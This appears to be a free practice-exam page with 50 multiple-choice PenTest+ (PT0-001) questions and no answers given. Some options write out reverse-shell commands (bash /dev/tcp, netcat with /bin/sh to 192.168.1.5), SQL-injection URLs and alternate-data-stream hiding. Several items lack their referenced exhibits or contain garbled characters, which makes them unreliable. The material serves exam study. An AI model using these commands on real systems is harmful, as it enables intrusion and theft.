PT0-001 Practice Exam Free – 50 Questions to Simulate the Real Exam
Are you getting ready for the PT0-001 certification? Take your preparation to the next level with our PT0-001 Practice Exam Free – a carefully designed set of 50 realistic exam-style questions to help you evaluate your knowledge and boost your confidence.
Using a PT0-001 practice exam free is one of the best ways to:
- Experience the format and difficulty of the real exam
- Identify your strengths and focus on weak areas
- Improve your test-taking speed and accuracy
Below, you will find 50 realistic PT0-001 practice exam free questions covering key exam topics. Each question reflects the structure and challenge of the actual exam.
An attacker performed a MITM attack against a mobile application. The attacker is attempting to manipulate the application's network traffic via a proxy tool. The attacker only sees limited traffic as cleartext. The application log files indicate secure SSL/TLS connections are failing. Which of the following is MOST likely preventing proxying of all traffic?
A. Misconfigured routes
B. Certificate pinning
C. Strong cipher suites
D. Closed ports
In which of the following scenarios would a tester perform a Kerberoasting attack?
A. The tester has compromised a Windows device and dumps the LSA secrets.
B. The tester needs to retrieve the SAM database and crack the password hashes.
C. The tester has compromised a limited-privilege user and needs to target other accounts for lateral movement.
D. The tester has compromised an account and needs to dump hashes and plaintext passwords from the system.
During the exploitation phase of a penetration test, a vulnerability is discovered that allows command execution on a Linux web server. A cursory review confirms the system access is only in a low-privilege user context: www-data. After reviewing, the following output from /etc/sudoers:Which of the following users should be targeted for privilege escalation?
A. Only members of the Linux admin group, OPERATORS, ADMINS, jedwards, and operator can execute privileged commands useful for privilege escalation.
B. All users on the machine can execute privileged commands useful for privilege escalation.
C. Bfranks, emann, members of the Linux admin group, OPERATORS, and ADMINS can execute commands useful for privilege escalation.
D. Jedwards, operator, bfranks, emann, OPERATOR, and ADMINS can execute commands useful for privilege escalation.
An assessor begins an internal security test of the Windows domain internal.comptia.net. The assessor is given network access via DHCP, but is not given any network maps or target IP addresses. Which of the following commands can the assessor use to find any likely Windows domain controllers?
A. dig -q any _kerberos._tcp.internal.comptia.net
B. dig -q any _lanman._tcp.internal.comptia.net
C. dig -q any _ntlm._tcp.internal.comptia.net
D. dig -q any _smtp._tcp.internal.comptia.net
A penetration tester needs to provide the code used to exploit a DNS server in the final report. In which of the following parts of the report should the penetration tester place the code?
A. Executive summary
B. Remediation
C. Conclusion
D. Technical summary
A tester was able to retrieve domain users' hashes. Which of the following tools can be used to uncover the users' passwords? (Choose two.)
A. Hydra
B. Mimikatz
C. Hashcat
D. John the Ripper
E. PSExec
F. Nessus
Which of the following is the purpose of an NDA?
A. Outlines the terms of confidentiality between both parties
B. Outlines the boundaries of which systems are authorized for testing
C. Outlines the requirements of technical testing that are allowed
D. Outlines the detailed configuration of the network
A consultant is performing a social engineering attack against a client. The consultant was able to collect a number of usernames and passwords using a phishing campaign. The consultant is given credentials to log on to various employees email accounts. Given the findings, which of the following should the consultant recommend be implemented?
A. Strong password policy
B. Password encryption
C. Email system hardening
D. Two-factor authentication
A company decides to remediate issues identified from a third-party penetration test done to its infrastructure. Management should instruct the IT team to:
A. execute the hot fixes immediately to all vulnerabilities found.
B. execute the hot fixes immediately to some vulnerabilities.
C. execute the hot fixes during the routine quarterly patching.
D. evaluate the vulnerabilities found and execute the hot fixes.
During the information gathering phase of a network penetration test for the corp.local domain, which of the following commands would provide a list of domain controllers?
A. nslookup ג€”type=srv _ldap._tcp.dc._msdcs.corp.local
B. nmap ג€”sV ג€”p 389 – -script=ldap-rootdse corp.local
C. net group ג€Domain Controllersג€ /domain
D. gpresult /d corp.local /r ג€Domain Controllersג€
During an internal penetration test, several multicast and broadcast name resolution requests are observed traversing the network. Which of the following tools could be used to impersonate network resources and collect authentication requests?
A. Ettercap
B. Tcpdump
C. Responder
D. Medusa
If a security consultant comes across a password hash that resembles the following: b117525b345470c29ca3d8ae0b556ba8 Which of the following formats is the correct hash type?
A. Kerberos
B. NetNTLMv1
C. NTLM
D. SHA-1
A penetration tester has performed a pivot to a new Linux device on a different network. The tester writes the following command: for m in {1..254..1};do ping -c 1 192.168.101.$m; done
Which of the following BEST describes the result of running this command?
A. Port scan
B. Service enumeration
C. Live host identification
D. Denial of service
The following line was found in an exploited machine's history file. An attacker ran the following command: bash -i >& /dev/tcp/192.168.0.1/80 0> &1 Which of the following describes what the command does?
A. Performs a port scan.
B. Grabs the web server’s banner.
C. Redirects a TTY to a remote system.
D. Removes error logs for the supplied IP.
Which of the following BEST protects against a rainbow table attack?
A. Increased password complexity
B. Symmetric encryption
C. Cryptographic salting
D. Hardened OS configurations
During a penetration test, a tester identifies traditional antivirus running on the exploited server. Which of the following techniques would BEST ensure persistence in a post-exploitation phase?
A. Shell binary placed in C:windowstemp
B. Modified daemons
C. New user creation
D. Backdoored executables
During an engagement, a consultant identifies a number of areas that need further investigation and require an extension of the engagement. Which of the following is the MOST likely reason why the engagement may not be able to continue?
A. The consultant did not sign an NDA.
B. The consultant was not provided with the appropriate testing tools.
C. The company did not properly scope the project.
D. The initial findings were not communicated to senior leadership.
Which of the following properties of the penetration testing engagement agreement will have the LARGEST impact on observing and testing production systems at their highest loads?
A. Creating a scope of the critical production systems
B. Setting a schedule of testing access times
C. Establishing a white-box testing engagement
D. Having management sign off on intrusive testing
Which of the following is the MOST comprehensive type of penetration test on a network?
A. Black box
B. White box
C. Gray box
D. Red team
E. Architecture review
During post-exploitation, a tester identifies that only system binaries will pass an egress filter and store a file with the following command: c: creditcards.db>c:winitsystem32calc.exe:creditcards.db Which of the following file system vulnerabilities does this command take advantage of?
A. Hierarchical file system
B. Alternate data streams
C. Backdoor success
D. Extended file system
A penetration tester delivers a web application vulnerability scan report to a client. The penetration tester rates a vulnerability as medium severity. The same vulnerability was reported as a critical severity finding on the previous report. Which of the following is the MOST likely reason for the reduced severity?
A. The client has applied a hot fix without updating the version.
B. The threat landscape has significantly changed.
C. The client has updated their codebase with new features.
D. Thera are currently no known exploits for this vulnerability.
A senior employee received a suspicious email from another executive requesting an urgent wire transfer. Which of the following types of attacks is likely occurring?
A. Spear phishing
B. Business email compromise
C. Vishing
D. Whaling
Which of the following CPU registers does the penetration tester need to overwrite in order to exploit a simple buffer overflow?
A. Stack pointer register
B. Index pointer register
C. Stack base pointer
D. Destination index register
Joe, an attacker, intends to transfer funds discreetly from a victim's account to his own. Which of the following URLs can he use to accomplish this attack?
A. https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=False&creditaccount=’OR 1=1 AND select username from testbank.custinfo where username like ‘Joe’גˆ’&amount=200
B. https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=False&creditaccount=’OR 1=1 AND select username from testbank.custinfo where username like ‘Joe’ &amount=200
C. https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=True&creditaccount=’OR 1=1 AND select username from testbank.custinfo where username like ‘Joe’ גˆ’&amount=200
D. https://testbank.com/BankingApp/ACH.aspx?CustID=435345&accountType=F&action-ACHTransfer&senderID=654846¬ify=True&creditaccount=’AND 1=1 AND select username from testbank.custinfo where username like ‘Joe’ גˆ’&amount=200
A penetration tester is connected to a client's local network and wants to passively identify cleartext protocols and potentially sensitive data being communicated across the network. Which of the following is the BEST approach to take?
A. Run a network vulnerability scan.
B. Run a stress test.
C. Run an MITM attack.
D. Run a port scan.
A penetration tester is performing a black box assessment on a web-based banking application. The tester was only provided with a URL to the login page. Given the below code and output:Which of the following is the tester intending to do?
A. Horizontally escalate privileges.
B. Scrape the page for hidden fields.
C. Analyze HTTP response code.
D. Search for HTTP headers.
A penetration tester reports an application is only utilizing basic authentication on an Internet-facing application. Which of the following would be the BEST remediation strategy?
A. Enable HTTP Strict Transport Security.
B. Enable a secure cookie flag.
C. Encrypt the communication channel.
D. Sanitize invalid user input.
A software developer wants to test the code of an application for vulnerabilities. Which of the following processes should the software developer perform?
A. Vulnerability scan
B. Dynamic scan
C. Static scan
D. Compliance scan
A penetration tester is performing ARP spoofing against a switch. Which of the following should the penetration tester spoof to get the MOST information?
A. MAC address of the client
B. MAC address of the domain controller
C. MAC address of the web server
D. MAC address of the gateway


DRAG DROP - Instructions: Analyze the code segments to determine which sections are needed to complete a port scanning script. Drag the appropriate elements into the correct locations to complete the script. If at any time you would like to bring back the initial state of the simulation, please click the reset all button. During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan. Select and Place:
A penetration tester is reviewing the following output from a wireless sniffer:Which of the following can be extrapolated from the above information?
A. Hardware vendor
B. Channel interference
C. Usernames
D. Key strength
Black box penetration testing strategy provides the tester with:
A. a target list
B. a network diagram
C. source code
D. privileged credentials
A penetration tester directly connects to an internal network. Which of the following exploits would work BEST for quick lateral movement within an internal network?
A. Crack password hashes in /etc/shadow for network authentication.
B. Launch dictionary attacks on RDP.
C. Conduct a whaling campaign.
D. Poison LLMNR and NBNS requests.
A company performed an annual penetration test of its environment. In addition to several new findings, all of the previously identified findings persisted on the latest report. Which of the following is the MOST likely reason?
A. Infrastructure is being replaced with similar hardware and software.
B. Systems administrators are applying the wrong patches.
C. The organization is not taking action to remediate identified findings.
D. The penetration testing tools were misconfigured.
A security analyst was provided with a detailed penetration report, which was performed against the organization's DMZ environment. It was noted on the report that a finding has a CVSS base score of 10.0. Which of the following levels of difficulty would be required to exploit this vulnerability?
A. Very difficult; perimeter systems are usually behind a firewall.
B. Somewhat difficult; would require significant processing power to exploit.
C. Trivial; little effort is required to exploit this finding.
D. Impossible; external hosts are hardened to protect against attacks.
A penetration tester has been assigned to perform an external penetration assessment of a company. Which of the following steps would BEST help with the passive-information-gathering process? (Choose two.)
A. Wait outside of the company’s building and attempt to tailgate behind an employee.
B. Perform a vulnerability scan against the company’s external netblock, identify exploitable vulnerabilities, and attempt to gain access.
C. Use domain and IP registry websites to identify the company’s external netblocks and external facing applications.
D. Search social media for information technology employees who post information about the technologies they work with.
E. Identify the company’s external facing webmail application, enumerate user accounts and attempt password guessing to gain access.
During a web application assessment, a penetration tester discovers that arbitrary commands can be executed on the server. Wanting to take this attack one step further, the penetration tester begins to explore ways to gain a reverse shell back to the attacking machine at 192.168.1.5. Which of the following are possible ways to do so? (Select TWO).
A. nc 192.168.1.5 44444
B. nc -nlvp 44444 -e /bin/sh
C. rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.5 44444>/tmp/f
D. nc -e /bin/sh 192.168.1.5 44444
E. rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.5 444444>/tmp/f
F. rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.5.1 44444>/tmp/f
During testing, a critical vulnerability is discovered on a client's core server. Which of the following should be the NEXT action?
A. Disable the network port of the affected service.
B. Complete all findings, and then submit them to the client.
C. Promptly alert the client with details of the finding.
D. Take the target offline so it cannot be exploited by an attacker.
During a vulnerability assessment, the security consultant finds an XP legacy system that is running a critical business function. Which of the following mitigations is BEST for the consultant to conduct?
A. Update to the latest Microsoft Windows OS.
B. Put the machine behind the WAF.
C. Segment the machine from the main network.
D. Disconnect the machine.
A penetration tester wants to target NETBIOS name service. Which of the following is the MOST likely command to exploit the NETBIOS name service?
A. arpspoof
B. nmap
C. responder
D. burpsuite
A penetration tester has been asked to conduct OS fingering with Nmap using a company-provided text file that contains a list of IP addresses. Which of the following are needed to conduct this scan? (Choose two.)
A. -O
B. -iL
C. -sV
D. -sS
E. -oN
F. -oX
A penetration tester was able to retrieve the initial VPN user domain credentials by phishing a member of the IT department. Afterward, the penetration tester obtained hashes over the VPN and easily cracked them using a dictionary attack. Which of the following remediation steps should be recommended? (Select THREE).
A. Mandate all employees take security awareness training.
B. Implement two-factor authentication for remote access.
C. Install an intrusion prevention system.
D. Increase password complexity requirements.
E. Install a security information event monitoring solution.
F. Prevent members of the IT department from interactively logging in as administrators.
G. Upgrade the cipher suite used for the VPN solution.
A systems security engineer is preparing to conduct a security assessment of some new applications. The applications were provided to the engineer as a set that contains only JAR files. Which of the following would be the MOST detailed method to gather information on the inner workings of these applications?
A. Launch the applications and use dynamic software analysis tools, including fuzz testing.
B. Use a static code analyzer on the JAR files to look for code quality deficiencies.
C. Decompile the applications to approximate source code and then conduct a manual review.
D. Review the details and extensions of the certificate used to digitally sign the code and the application.
Joe, a penetration tester, is asked to assess a company's physical security by gaining access to its corporate office. Joe is looking for a method that will enable him to enter the building during business hours or when there are no employees on-site. Which of the following would be the MOST effective in accomplishing this?
A. Badge cloning
B. Lock picking
C. Tailgating
D. Piggybacking
A company's corporate policies state that employees are able to scan any global network as long as it is done within working hours. Government laws prohibit unauthorized scanning. Which of the following should an employee abide by?
A. Company policies must be followed in this situation.
B. Laws supersede corporate policies.
C. Industry standards regarding scanning should be followed.
D. The employee must obtain written approval from the company’s Chief Information Security Officer (CISO) prior to scanning.
An attacker uses SET to make a copy of a company's cloud-hosted web mail portal and sends an email in hopes the Chief Executive Officer (CEO) logs in to obtain the CEO's login credentials. Which of the following types of attacks is this an example of?
A. Elicitation attack
B. Impersonation attack
C. Spear phishing attack
D. Drive-by download attack
A penetration tester successfully exploits a DMZ server that appears to be listening on an outbound port. The penetration tester wishes to forward that traffic back to a device. Which of the following are the BEST tools to use for this purpose? (Choose two.)
A. Tcpdump
B. Nmap
C. Wireshark
D. SSH
E. Netcat
F. Cain and Abel
A penetration tester is preparing to conduct API testing. Which of the following would be MOST helpful in preparing for this engagement?
A. Nikto
B. WAR
C. W3AF
D. Swagger
Which of the following can be used to perform online password attacks against RDP?
A. Hashcat
B. John the Ripper
C. Aircrack-ng
D. Ncrack
Joe, a penetration tester, has received basic account credentials and logged into a Windows system. To escalate his privilege, from which of the following places is he using Mimikatz to pull credentials?
A. LSASS
B. SAM database
C. Active Directory
D. Registry
Free Access Full PT0-001 Practice Exam Free
Looking for additional practice? Click here to access a full set of PT0-001 practice exam free questions and continue building your skills across all exam domains.
Our question sets are updated regularly to ensure they stay aligned with the latest exam objectives—so be sure to visit often!
Good luck with your PT0-001 certification journey!